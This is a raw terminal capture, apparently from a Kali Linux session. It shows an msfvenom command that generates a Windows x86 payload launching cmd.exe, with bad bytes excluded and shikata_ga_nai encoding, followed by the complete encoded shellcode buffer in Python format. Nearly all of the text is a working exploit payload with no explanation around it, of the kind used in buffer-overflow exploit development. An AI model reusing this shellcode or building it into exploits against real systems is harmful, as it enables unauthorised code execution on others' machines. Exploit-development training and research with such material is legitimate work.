 root@kali:~# msfvenom -p windows/exec cmd=cmd.exe -f py -a x86 --platform windows -b "\x00\x0a" -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 219 (iteration=0)
x86/shikata_ga_nai chosen with final size 219
Payload size: 219 bytes
Final size of py file: 1056 bytes
buf =  ""
buf += "\xdd\xc0\xd9\x74\x24\xf4\xbf\x34\xb3\x89\x17\x5d\x31"
buf += "\xc9\xb1\x31\x31\x7d\x17\x03\x7d\x17\x83\xd9\x4f\x6b"
buf += "\xe2\xdd\x58\xee\x0d\x1d\x99\x8f\x84\xf8\xa8\x8f\xf3"
buf += "\x89\x9b\x3f\x77\xdf\x17\xcb\xd5\xcb\xac\xb9\xf1\xfc"
buf += "\x05\x77\x24\x33\x95\x24\x14\x52\x15\x37\x49\xb4\x24"
buf += "\xf8\x9c\xb5\x61\xe5\x6d\xe7\x3a\x61\xc3\x17\x4e\x3f"
buf += "\xd8\x9c\x1c\xd1\x58\x41\xd4\xd0\x49\xd4\x6e\x8b\x49"
buf += "\xd7\xa3\xa7\xc3\xcf\xa0\x82\x9a\x64\x12\x78\x1d\xac"
buf += "\x6a\x81\xb2\x91\x42\x70\xca\xd6\x65\x6b\xb9\x2e\x96"
buf += "\x16\xba\xf5\xe4\xcc\x4f\xed\x4f\x86\xe8\xc9\x6e\x4b"
buf += "\x6e\x9a\x7d\x20\xe4\xc4\x61\xb7\x29\x7f\x9d\x3c\xcc"
buf += "\xaf\x17\x06\xeb\x6b\x73\xdc\x92\x2a\xd9\xb3\xab\x2c"
buf += "\x82\x6c\x0e\x27\x2f\x78\x23\x6a\x3a\x7f\xb1\x11\x08"
buf += "\x7f\xc9\x19\x3d\xe8\xf8\x92\xd2\x6f\x05\x71\x97\x80"
buf += "\x4f\xdb\xbe\x08\x16\x8e\x82\x54\xa9\x65\xc0\x60\x2a"
buf += "\x8f\xb9\x96\x32\xfa\xbc\xd3\xf4\x17\xcd\x4c\x91\x17"
buf += "\x62\x6c\xb0\x74\xe9\xf6\x15\x1f\x89\x93\x69"
root@kali:~#